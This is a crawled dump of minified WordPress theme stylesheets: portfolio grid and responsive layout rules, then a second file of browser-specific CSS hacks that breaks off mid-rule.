.portfolio.dt-sc-one-half{width:47.9%}.page-with-sidebar .portfolio.dt-sc-one-half.no-space{width:49.8%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .column.dt-sc-one-half,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.left-header.fixed-left-header .portfolio-fullwidth-container .dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.hover-icons-only .image-overlay-details{display:none}.with-both-sidebar .portfolio.hover-icons-only .image-overlay .links{height:50px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.fixed-gallery .portfolio.hover-title-overlay.hover-state .image-overlay-details,.fixed-gallery .portfolio.hover-title-overlay .image-overlay-details{right:10px;bottom:0}.portfolio.hover-presentation .image-overlay h2{font-weight:400;text-transform:capitalize;font-size:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{left:10px;margin:25px 0 0 18px;top:5px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:35px}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.dt-sc-portfolio-sorting.type2 a{padding-left:6px;padding-right:6px}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.dt-sc-portfolio-sorting.type2::before{content:none}.page-with-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.portfolio.type2 .image-overlay h2{font-size:16px;text-transform:capitalize;min-height:23px}.page-with-sidebar .portfolio.type2 .image-overlay .image-overlay-details{display:none}.page-with-sidebar .portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:57px}.page-template-tpl-portfolio .page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.type3.portfolio.with-sidebar{width:100%}.portfolio-single-grid .portfolio.type3 .image-overlay .links a{font-size:14px;text-transform:capitalize}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.portfolio.type7 .image-overlay .links a:before{bottom:-31px;left:14px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.related-portfolios .dt-sc-one-third.type7:nth-child(4){margin-left:0}.portfolio.type7.dt-sc-one-third.with-sidebar:hover .image-overlay-details{bottom:40px}.with-both-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:none}.with-both-sidebar .dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:""}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type8.dt-sc-one-half .image-overlay .links{top:80px}.page-with-sidebar .dt-portfolio-single>.column{width:100%}.related-portfolios .portfolio.dt-sc-one-third:nth-child(2n+4){margin-left:0}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:50%}}@media only screen and (max-width:767px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%}.with-both-sidebar .portfolio.type1 .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:48%}.hide-portfolios{margin-bottom:10px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2::before{content:none}.dt-sc-portfolio-sorting.type2,.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;margin-left:0}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type6.column.no-space{margin-bottom:20px}.dt-sc-portfolio-sorting.type2 a{padding-left:10px;padding-right:10px}.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px}.portfolio.type4,.portfolio_content_middle .portfolio.type7{margin-bottom:20px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px}.portfolio_content_middle.section-wrapper{background-repeat:repeat!important}.portfolio.type8 .image-overlay h2,.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:18px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:14px;bottom:60px}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before{bottom:70px}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.portfolio-modern-fullwidth{width:420px}.portfolio-modern-fullwidth h2{font-size:50px;line-height:50px}.portfolio-modern-fullwidth h3{font-size:20px;line-height:40px}.portfolio-modern-fullwidth h5{font-size:16px}.portfolio-modern-fullwidth h5 a{margin-top:10px;font-size:14px}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{width:100%}.rs_col_no_btm_space .portfolio.type4,.rs_col_no_btm_space .portfolio.type4,.portfolio_content_middle .rs_col_no_btm_space .portfolio.type7{margin-bottom:0}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-with-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth,.with-both-sidebar .portfolio.dt-sc-one-half.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space,.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth,.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3,.tpl-blog-holder.apply-isotope .dt-sc-one-half,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-half,.tpl-blog-holder.apply-isotope .dt-sc-one-third,.tpl-blog-holder.apply-isotope .column.no-space.dt-sc-one-third,.swiper-wrapper .portfolio.hover-with-details .image-overlay-details{width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.portfolio-fullwidth-container .dt-sc-one-third{width:48%}}@media only screen and (max-width:479px){.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth,.portfolio-fullwidth-container .dt-sc-one-third,.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:100%}.portfolio .image-overlay-details{display:none}.portfolio.type2 .image-overlay .links,.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links,.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:0}.portfolio.type2 .image-overlay .links a{width:50px;height:50px}.portfolio.type2 .image-overlay .links a span{line-height:50px;font-size:20px}.dt-sc-portfolio-sorting.type2 a{padding-top:10px;padding-bottom:8px}.portfolio.type1 .image-overlay .links{text-align:center}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:88px;margin-left:5px;margin-right:5px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:150px}.portfolio.type5:hover .image-overlay .links a:first-child,.portfolio.type5:hover .image-overlay .links a:last-child{bottom:0}.portfolio.type8 .image-overlay .links,.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:0}.portfolio-modern-fullwidth{width:290px}.portfolio-modern-fullwidth h2{font-size:30px;line-height:30px}.portfolio-modern-fullwidth h3{font-size:16px;line-height:30px}.portfolio-modern-fullwidth h5{font-size:14px}}@media only screen and (min-width:320px) and (max-width:479px){.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:125px}}@media only screen and (max-width:319px){.portfolio.type1 .image-overlay h2,.portfolio.type1 .image-overlay p.categories,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.dt-sc-portfolio-sorting.type2 a::after{content:none}.portfolio.type1 .image-overlay .links a,.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:53px}.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:100px}.portfolio.type3 .image-overlay .links a,.with-both-sidebar .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:40px}.portfolio.type6 .image-overlay .links a span,.portfolio.type6 .image-overlay .links a{line-height:40px}.portfolio.type6 .image-overlay .links a{width:40px;height:40px;font-size:19px}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 2px 15px}}@media screen and (-webkit-min-device-pixel-ratio:0){.dt-sc-portfolio-container .portfolio{overflow:hidden}::i-block-chrome,.portfolio.type3:before,.portfolio.type3 .image-overlay{height:auto;width:auto}::i-block-chrome,.portfolio.type3:before{bottom:12px;right:12px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1769720005
body_size: 992
content:
@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-contact-details-on-map .dt-sc-map-overlay{display:block}::i-block-chrome,.footer-copyright .menu-links li{margin:0 0 0 28px}::i-block-chrome,.vc_row.vc_row-flex:not(.vc_row-has-fill),.vc_row.vc_row-flex[data-vc-full-width-init=true],.vc_row.vc_row-has-fill[data-vc-full-width-init=true]{display:table!important}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container{display:block}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_column_container{display:inline-block;vertical-align:middle}::i-block-chrome,.vc_row.vc_row-flex:not([data-vc-full-width-init=true]){width:100%}::i-block-chrome,.vc_row.vc_row-flex:not([data-vc-full-width-init=true])>.vc_column_container{display:block}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-content-middle.vc_row-o-equal-height:not([data-vc-full-width-init=true])>.vc_column_container{vertical-align:middle}::i-block-chrome,.vc_separator{display:inline-block}::i-block-chrome,.dt-logo-container{display:table}::i-block-chrome,.dt-logo-container,.dt-logo-container.logo-align-left{margin-right:auto}::i-block-chrome,.dt-logo-container.logo-align-right{margin-left:auto}::i-block-chrome,.dt-header-menu.left,.dt-header-menu.right{float:none}::i-block-chrome,.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper{display:table}::i-block-chrome,.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper{margin-left:auto}::i-block-chrome,.dt-logo-container.logo-align-center,.flex-col-elements-inline-middle .dt-header-menu.center,.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper{margin-left:auto;margin-right:auto}::i-block-chrome,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border:0;box-shadow:0 0 0 2px rgba(0,0,0,.1);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1)}::i-block-chrome,.dt-sc-icon-box-counter .vc_row.vc_row-flex{display:block}::i-block-chrome,.dt-sc-icon-box-counter .vc_row.vc_row-flex.vc_row-o-equal-height>.vc_column_container{display:inline-block}::i-block-chrome,.dt-sc-team.style2 .dt-sc-team-thumb img{width:100%;-webkit-transform:scale(.9936,.81223) translate(0,-11%);transform:scale(.9936,.81223) translate(0,-11%)}::i-block-chrome,.vc_separator.dt-sc-custom-icon-separator,.vc_separator.dt-sc-title-boxed-with-border{display:table}::i-block-chrome,.vc_separator.dt-sc-title-boxed-with-border.vc_separator_align_center{margin-left:auto;margin-right:auto;text-align:center}::i-block-chrome,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder.vc_sep_holder_l,.vc_separator.dt-sc-custom-icon-separator .vc_icon_element.vc_icon_element-outer{display:table-cell;vertical-align:middle}::i-block-chrome,.vc_separator.dt-sc-title-boxed-with-border .vc_sep_holder,.vc_separator.dt-sc-title-boxed-with-border h4{display:inline-block}::i-block-chrome,.dt-sc-custom-icon-separator.vc_separator .vc_sep_holder.vc_sep_holder_r{width:100%}::i-block-chrome,.dt-sc-custom-icon-separator.vc_separator~.vc_row.vc_row-flex{width:100%}::i-block-chrome,.flip-box-wrap .horizontal_flip_right .ifb-back,.flip-box-wrap .horizontal_flip_right .ifb-hover .ifb-front{opacity:0}::i-block-chrome,.flip-box-wrap .horizontal_flip_right .ifb-hover .ifb-back{opacity:1}::i-block-chrome,.widget .recent-posts-widget li .entry-title{line-height:normal}::i-block-chrome,.widget .recent-posts-widget li .thumb{margin-top:5px}::i-block-chrome,.widget .recent-posts-widget li .entry-title h4{display:inline}::i-block-chrome,.vc_row.vc_row-flex.vc_row-o-equal-height.dt-sc-simpler-content>.vc_column_container{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999;background:rgba(0,0,0,.1)}::i-block-chrome,.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu{position:fixed;top:50%;left:0;-webkit-transform:translateY(-50%)}::i-block-chrome,#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom{position:fixed}}_:-ms-fullscreen,:root .dt-sc-contact-details-on-map .dt-sc-map-overlay{padding:64px 0 0}@media screen and (min-width:0\0){.dt-logo-container{display:block}.no-header-menu ul li a,.dt-header-menu .dt-primary-nav li a{vertical-align:top}.vc_row-flex.vc_row>.vc_column_container>.vc_column-inner>*{min-height:1px!important}.vc_separator.dt-sc-custom-icon-separator,.vc_separator.dt-sc-title-boxed-with-border{display:table}.vc_separator.dt-sc-title-boxed-with-border.vc_separator_align_center{margin-left:auto;margin-right:auto;text-align:center}.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder,.vc_separator.dt-sc-custom-icon-separator .vc_sep_holder.vc_sep_holder_l,.vc_separator.dt-sc-custom-icon-separator .vc_icon_element.vc_icon_element-outer{display:table-cell;vertical-align:middle}.vc_separator.dt-sc-title-boxed-with-border .vc_sep_holder,.vc_separator.dt-sc-title-boxed-with-border h4{display:inline-block}.dt-sc-custom-icon-separator.vc_separator .vc_sep_holder.vc_sep_holder_r{width:100%}.dt-sc-custom-icon-separator.vc_separator~.vc_row.vc_row-flex{width:100%}.dt-sc-counter.type4 .dt-sc-couter-icon-holder 